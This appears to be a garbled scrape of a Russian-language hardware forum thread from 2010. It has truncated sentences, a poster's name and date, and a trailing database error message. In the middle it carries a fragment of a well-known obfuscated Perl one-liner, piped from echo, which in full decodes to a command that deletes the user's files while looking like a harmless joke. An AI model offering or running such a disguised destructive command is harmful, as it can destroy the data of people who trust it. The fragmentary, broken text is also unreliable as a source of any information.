
супермикрами
Да, очень похожи, я т
echo "good..." | perl -e '$??
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
16.02.10 07:38
Батька не с3.14здИт,
русский язык подобен ис
не применит его без нео
Тема
Железо
/
Настраиваем железки
/ Серверное железо. (86180 хито
Ошибка базы данных
Can't open file: 'log.MYD'. (er